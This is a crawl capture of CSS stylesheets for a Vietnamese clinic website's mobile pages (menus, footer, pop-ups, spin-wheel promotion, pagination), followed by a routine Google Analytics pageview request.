  text-align: left;
}
.text-right{
  text-align: right;
}
.wrapper {
  width: 100%;
  max-width: 480px;
  margin: auto;
}
.LR_Mini_ICON{
  bottom: 50px !important;
}
#LR-BUBBLE{
  bottom: 35px !important;
}
#LRMINIBar,#LRfloater3{
  z-index: 10 !important;
}
#LRMINIBar,#LRdiv3{
  height: auto !important;
}
#wrap-content{
  padding-top: 65px;
}

#fix-top{
  display: block;
  position: fixed;
  top: -45px;
  height: 45px;
  background: #0097a5;
  width: 100%;
  max-width: 480px;
  margin:auto;
  z-index: 9999;
  border-bottom: 1px solid #057580;
  transition: all 400ms;
}
#fix-top.sticky{
  top: 23px;
}
#fix-top a{
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 45px;
  color: #fff;
}
#fix-top a .phone-number{
  font-size: 30px;
  text-transform: uppercase;
  font-family: 'Alfa Slab One';
}
#fix-top a .phone-cv{
  background: #fee843;
  color: #7f751e;
  padding: 3px 13px 5px;
  border-radius: 4px;
  position: relative;
  top: 0px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  margin-left: 16px;
}


.fix-bottom{
  display: block;
  position: fixed;
  bottom: 0px;
  height: 45px;
  background: #78001b;
  width: 100%;
  max-width: 480px;
  margin:auto;
  z-index: 9999;
}
.fix-bottom .col{
  text-align: center;
  padding: 4px 1px;
}
.fix-bottom i{
  display: block;
  color: #fff;
}
.fix-bottom  a span{
  color: #fff;
  font-size: 0.9rem;
}
.marquee{
  display: block;
  height: 23px;
  background: #fff;
}
.marquee marquee{
  font-size: 14px;
  line-height: 23px;
}
.marquee marquee strong{
  color: #da2129;
}
@keyframes  fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-o-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-moz-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-o-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-moz-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-webkit-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}


#bannertop.in{position: fixed;top: 23px;left: 0;width: 100%;max-width: 480px;z-index: 99999}
.slick-arrow{
	position: absolute;
  top: calc(50% - 20px);
  left: 10px;
  opacity: 1;
  border: none;
  background: #9d9d9dab;
  padding: 5px;
  border-radius: 3px;
	z-index: 1;
  width: 25px;
  height: 45px;
}
.slick-arrow i{
  font-size: 32px;
  line-height: 35px;
}
.sbanner_next{
	left: unset;
	right: 10px;
}

.textzoom {
  animation: pulse 1200ms infinite linear;
  -webkit-animation: pulse 1200ms infinite linear;
  -moz-animation: pulse 1200ms infinite linear;
  display: inline-block;
}
@keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      -ms-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1)
  }
}
@-webkit-keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
}
@-moz-keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/slick-theme.css?v=1769274972
body_size: -144
content:
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 30px;
    height: 88px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    opacity: 0.6;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    opacity: 0.9;
}


.slick-prev
{
    left: 0px;
    z-index: 1;
}


.slick-next
{
    right: 0px;
    left: unset;
    background-position: -65px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/main.css?v=1769274972
body_size: 3289
content:
.bgoverlay{
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	position: absolute;
	top: 0;
	left: 0;
}
.header{
	height: 70px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 15px;
	background: #025f67;
}
.header.sticky{
	position: fixed;
	top: 23px;
	width: 100%;
	max-width: 480px;
	z-index: 9999;
}
#logo{
	padding-right: 15px;
	flex: 1;
}
#btnMenu{
	width: 46px;
	height: 46px;
	border: 1px solid #51c8d2;
	border-radius: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
}
#btnMenu i{
	font-size: 30px;
	line-height: 30px;
	color: #fff;
}

#menu{
	display: block;
	padding: 8px 10px;
}
#menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#menu ul li{
	display: inline-block;
	float: left;
	margin: 3px 5px;
}
#menu ul li a{
	display: block;
	border: 1px solid #025f67;
	border-radius: 3px;
	font-family: 'UTM Avo';
	color: #025f67;
	text-align: center;
	width: 70px;
	height: 25px;
	font-size: 0.8rem;
}
#menu ul li:first-child a{
	display: block;
	width: 50px;
	height: 56px;
	color: #d93a09;
	border-color: #d93a09;
	font-size: 1.3rem;
	line-height: 50px;
}
#menu ul li:first-child a i{
	display: block;
	line-height: 50px;
}

 /* Mobile Menu */
 #menuM{
	display: block;
	position: fixed;
	top: 0px;
	left: -100%;
	width: 100vw;
	height: 100vh;
	z-index: 999999;
	overflow-y: overlay;
	transition: all 400ms;
}
#menuM.in{
	left: 0;
}
#menuM-wrp{
	background: #efefef;
	cursor: default;
	height: 100%;
	width: 80%;
	min-width: 200px;
	max-width: 400px;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	-webkit-overflow-scrolling: touch;
	overflow: hidden;
	-webkit-clip-path: inset(0 0 0 0);
	clip-path: inset(0 0 0 0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}
#menuM-head {
	position: relative;
}
#menuM-close{
	position: absolute;
	top: 20px;
	right: 10px;
	color: #666;
}
#menuM-close i{
	font-size: 22px;
}
#menuM-srch{
	padding: 10px 20px;
	background: #fff;
}
#menuM-srch form{
	position: relative;
}
#menuM-srch input{
	width: 100%;
	height: 30px;
	border-radius: 15px;
	border: 1px solid #666;
	background: #fff;
	padding-left: 10px;
	outline: none;
}
#menuM-srch button{
	border: none;
	background: transparent;
	width: 40px;
	height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0 15px 15px 0;
}
#menuM-srch button i{
	font-size: 16px;
	color: #666;
}
#menuM-lst{
	position: relative;
	padding-left: 0;
	list-style: none;
}
#menuM-lst li{
	position: relative;
}
.menuM-drp{
	display: block;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1;
}
.menuM-drp i{
	color: #666;
}
.menuM-drp.in i::before{
	content: "\f0d7";
}
#menuM-lst > li{
	border-bottom: 1px solid #fff;
}
#menuM-lst > li > a{
	display: flex;
	align-items: center;
	height: 40px;
	padding: 0 10px;
	color: #333;
	position: relative;
}
.menuM-ic{
	background-image: url(../images/menuM-ic.png);
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: middle;
  width: 24px;
 	height: 24px;
 	margin-right: 10px;
}
#menuM-ic1{
	background-position: 0 0;
}
#menuM-ic2{
	background-position: -24px 0;
}
#menuM-ic3{
	background-position: -48px 0;
}
#menuM-ic4{
	background-position: -72px 0;
}
#menuM-ic5{
	background-position: -96px 0;
}
#menuM-ic6{
	background-position: -120px 0;
}
#menuM-ic7{
	background-position: 0 -24px;
}
#menuM-ic8{
	background-position: -24px -24px;
}
#menuM-ic9{
	background-position: -48px -24px;
}
#menuM-ic10{
	background-position: -72px -24px;
}
#menuM-ic11{
	background-position: -96px -24px;
}
#menuM-lst > li > a span{
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	flex: 1;
}
#menuM-lst .sub-menu{
	display: none;
	padding: 0 10px;
	list-style: none;
	background: #fff;
}
#menuM-lst .sub-menu li:not(:last-child){
	border-bottom: 1px solid #efefef;
}
#menuM-lst .sub-menu a{
	display: block;
	height: 40px;
	line-height: 40px;
	padding-left: 20px;
	color: #333;
	position: relative;
	text-transform: uppercase;
	font-size: 13px;
}
#menuM-lst .sub-menu a::before{
	content: '';
	width: 6px;
	height: 6px;
	border-radius: 3px;
	background: #666;
	position: absolute;
	top: 18px;
	left: 0;
}
#menuM-hotline{
	background: #41bbb9;
	padding: 15px 20px;
	display: flex;
	justify-content: center;
	align-items: center;
}
#menuM-hotlineIC{
	width: 45px;
	height: 45px;
	background: #fff;
	border-radius: 99px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 15px;
}
#menuM-ic12{
	margin-right: 0;
	width: 22px;
	height: 23px;
	background-position: -121px -24px;
}
#menuM-hotline span{
	font-size: 14px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
}
#menuM-hotline b{
	display: block;
	font-family: 'UTM Avo';
	font-weight: 400;
}
#ovl-menuM{
	background: rgba(0,0,0,.5);
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transition: opacity .05s cubic-bezier(0.4,0.0,0.2,1);
  opacity: 1;
  display: none;
  z-index: 2;
}





/*Footer*/
#footer{
	background: #025f67;
	color: #fff;
	padding-bottom: 60px;
}
#footer.nothome{
	margin-top: 60px;
}
#footer.nothome #logoft img{
	border: 10px solid #fff;
	background: #fff;
}
#footer #logoft{
	margin-bottom: 15px;
}
#footer #logoft img{
	display: block;
	background: #f2f2f2;
	border: 10px solid #f2f2f2;
	border-radius: 50%;
	margin-top: -55px;
	margin-left: auto;
	margin-right: auto;
}

#footer #logoft span{
	color: #fff;
	font-family: 'UTM Avo';
	display: block;
	text-align: center;
	margin-top: 7px;
}
#info_ft{
	padding: 0 15px;
}
#info_ft .tit{
	display: block;
	padding-bottom: 7px;
	margin-bottom: 10px;
}
#info_ft .tit span{
	text-transform: uppercase;
	font-family: 'UTM Avo';
	font-size: 1.2rem;
	border-bottom: 1px solid #fff;
	padding-bottom: 7px;
}
#info_ft ul{
	padding: 0;
	list-style: none;
}
#info_ft ul li{
	padding: 5px;
}
#info_ft ul li:after{
	content:'';
	display: table;
	clear: both;
}
#info_ft ul li i{
	display: inline-block;
	float: left;
	width: 25px;
	text-align: center;
	margin-right: 5px;
	margin-top: 2px;
}
#info_ft ul li span{
	display: inline-block;
	float: left;
	width: calc(100% - 30px);
}
#info_ft ul li a{
	color: #fff;
}
#info_ft ul#ft-dkcs li i{
	font-size: 10px;
    padding-top: 3px;
}
#ft-infcty{
	padding: 10px 15px;
    line-height: 24px;
    text-align: justify;
}
.copyright{
	display: block;
	padding: 5px 10px;
	margin-top: 10px;
	background: #41bbb9;
	font-size: 0.7rem;
	color: #fff;
}

#breadcrumbs{
	background: linear-gradient(-90deg, #7aefed, #41bbb9);
	padding: 15px;
}
#breadcrumbs ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#breadcrumbs ul li{
	display: inline-block;
}
#breadcrumbs ul li a{
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	line-height: 30px;
}
#breadcrumbs ul li a:after{
	content: '\f105';
	padding: 0 10px;
	font-size: 20px;
	color: #fff;
	font-family: FontAwesome;
	line-height: 30px;
}
#breadcrumbs ul li:last-child a:after{
	display: none;
}
#breadcrumbs ul li:first-child i{
	font-size: 25px;
}

#fixbot{
	position: fixed;
	width:100%;
	bottom: 0;
	z-index: 90;
}
#fix-bot ul{
	display: flex;
	align-items: stretch;
	height: 50px;
	padding: 5px 0;
	margin: 0;
	list-style: none;
}
#fbBtn{
	position: absolute;
	width: 100%;
	max-width: 480px;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	height: 100%;
	display: flex;
}
#fbBtn a{
	display: block;
	height: 100%;
	width: 25%;
}

/* POPUP SEND PHONE */
#sendphone_mobi{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#sendphone_mobi .w-sendphone-mobi{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: url(../images/bg_popup_sendphone.jpg) center top repeat-y;
    -webkit-background-size: 100%;
    background-size: 100%;
    padding: 15px 20px;
}
#sendphone_mobi .w-sendphone-mobi .title__{
	margin-bottom: 10px;
	text-align: center;
}
#sendphone_mobi .w-sendphone-mobi .title__ strong{
	text-transform: uppercase;
	display: block;
	font-weight: 600;
	margin-bottom: 5px;
	font-size: 20px;
	font-family: Oswald;
}
#sendphone_mobi .w-sendphone-mobi .content__ input,
#sendphone_mobi .w-sendphone-mobi .content__ textarea{
	display: block;
	width: 100%;
	height: 35px;
	border: none;
	background: #eaeaea;
	margin-bottom: 10px;
	outline: none;
	padding: 0 10px;
}
#sendphone_mobi .w-sendphone-mobi .content__ textarea{
	height: 80px;
	padding-top: 5px;
	padding-bottom: 5px;
}
#sendphone_mobi .w-sendphone-mobi .content__  button{
	display: block;
	height: 40px;
	width: 100%;
	background: #5c9a69;
	text-transform: uppercase;
	color: #fff;
	font-size: 16px;
	font-family: Oswald;
	border: none;
}
#sendphone_mobi .w-sendphone-mobi a#btn_close{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 35px;
	height: 35px;
	background: #ed6379;
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(30%,-30%);
	border-radius: 50%;
}
#sendphone_mobi .w-sendphone-mobi .content__  button.active{
	background: #d93a09;
}

/* SPIN */
#spin_wheel{
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index:99999
}
#spin_wheel.active{
	display: block;
}
#spin_wheel #spin-overlay{
  display: block;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
}
#spin_wheel #ct_spin{
  display: block;
  width: 0px;
  position: absolute;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  transition: all 1s;
}
#spin_wheel.active #ct_spin{
	width: 300px;
}
#spin_wheel #ct_spin .tit{
  font-size: 25px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
}
#spin_wheel .wheel{
  width: 280px;
  height: 280px;
  margin: 0 auto;
  position: relative;
  background: url("../images/spin/turntable-bg.gif") center center no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
#spin_wheel .wheel .rotate {
  width: 242px;
  height: 242px;
  position: absolute;
  left: 16px;
  top: 17px;
}

#spin_wheel .wheel .pointer {
  width: 85px;
  height: 111px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -46px;
  margin-top: -60px;
  z-index: 8;
}
#spin_wheel a#close_spin{
	position: absolute;
    top: 0;
    right: 0;
    font-size: 45px;
    color: #fdc701;
    line-height: 1;
    display: block;
}
#spin_wheel a#close_spin i{
	display: block;
}
#note_spin{
  display: none;
  background: #fff;
  padding: 20px 30px;
  border-radius: 5px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 99999999;
  color: #333;
  width: 80%;
}
#note_spin.active{
  display: block;
}
#note_spin span{
	color: #f00
}
#note_spin p{
	margin-bottom: 8px;
}
#note_spin #frm_spin{
	margin: 20px 0;
	display: flex;
	flex-wrap: wrap;
}
#note_spin #frm_spin button{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 70px;
	background: #39a387;
	color: #fff;
	border: none;
	border-radius: 3px;
	height: 40px;
}
#note_spin #frm_spin button span{
	margin-left: 5px;
	color: #fff;
}
#note_spin #frm_spin input{
	width: calc(100% - 80px);
	border: 1px solid #39a387;
	border-radius: 3px;
	height: 40px;
	margin-right: 10px;
	padding: 0 10px;
}


/**/
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;
    background: #fff url(../images/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 2px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp .info {
    display: block;
    font-size: 11px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

@media screen and (min-width: 360px){
	#menu ul li a{
		width: 80px;
	}
	#menu ul li:first-child a{
		width: 55px;
	}
	#info_ft ul{
		padding-left: 5px;
	}

}
@media screen and (min-width: 375px){
	#menu ul li:first-child a{
		width: 75px;
	}
	#info_ft{
		margin-top: 20px;
	}
}
@media screen and (min-width: 411px){
	#menu ul li:first-child a{
		height: 65px;
		font-size: 2rem;
	}
	#menu ul li:first-child a i{
		line-height: 60px;
	}
	#menu ul li a{
		height: 30px;
		width: 92px;
		line-height: 27px;
		font-size: 1rem;
	}
}
@media screen and (min-width: 440px){
	#menu ul li:first-child a{
		width: 80px;
		height: 70px;
		font-size: 2.5rem;
	}
	#menu ul li:first-child a i{
		line-height: 65px;
	}
	#menu ul li a{
		height: 32px;
		width: 100px;
	}
}
@media screen and (min-width: 480px){
	#menu ul li{
		margin: 3px 10px;
	}
	.copyright{
		padding-top: 8px;
		padding-bottom: 8px;
		font-size: 0.8rem;
	}
}


#LRfloater0{
	display: none !important;
}

@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/term.css?v=1769274971
body_size: 243
content:
#content-term{
	display: block;
	margin-top: 10px;
	padding: 10px 0;
	background: url('../images/s1-bg-header.png') center 15px no-repeat;
}
#content-term h1{
	display: block;
	padding: 10px;
	font-size: 24px;
	font-family: 'UTM AvoBold';
	font-style: italic;
}
#content-term .des-term{
	text-align: justify;
	padding: 0 10px;
}
#content-term .img-term{
	display: block;
	margin: 30px 0;
}
#content-term .list-post{
	border-top: 1px solid #333333;
}
#content-term .posts{
	display: block;
	padding: 15px 10px;
	border-bottom: 1px solid #333;
}
#content-term .posts .title-post{
	display: block;
	margin-bottom: 10px;
}
#content-term .posts .title-post:after{
	content: '';
	display: table;
	clear: both;
}
#content-term .posts .title-post i{
	display: inline-block;
	margin-right: 5px;
	margin-top: 0px;
	color: #5f5f5f;
}
#content-term .posts .title-post a{
	display: block;
	font-family: 'UTM AvoBold';
	font-size: 14px;
	color: #333;
	text-transform: uppercase;
	float: left;
}
#content-term .posts .des-post{
	margin-bottom: 10px;
}
#content-term .posts .meta-post{
	display: block;
}
#content-term .posts .meta-post .box-meta{
	display: inline-block;
	color: #5f5f5f;
}
#content-term .posts .meta-post .box-meta:first-child{
	margin-right: 10px;
}
#content-term .banner-term{
	display: block;
	margin-top: 20px;
}
.my_pagination{
	display: block;
	padding: 0 10px;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination>li {
    display: inline;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1753521633&t=pageview&_s=1&dl=https%3A%2F%2Fchuahaumonhn.com%2Fnut-ke-hau-mon-13&ul=en-us%40posix&dt=N%E1%BB%A9t%20k%E1%BA%BD%20h%E1%BA%ADu%20m%C3%B4n&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=372045639&gjid=1458729040&cid=1161381689.1769274976&tid=UA-122151395-1&_gid=1406941501.1769274976&_r=1&_slc=1&gtm=45He61m0n81NSQKFQ6v811989944za200zd811989944&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~104869650~105391253~115616985~115938465~115938468~116682875~117041587~117042505&z=1730747251
body_size: -566
content:
2,cG-NSPX7PHLMG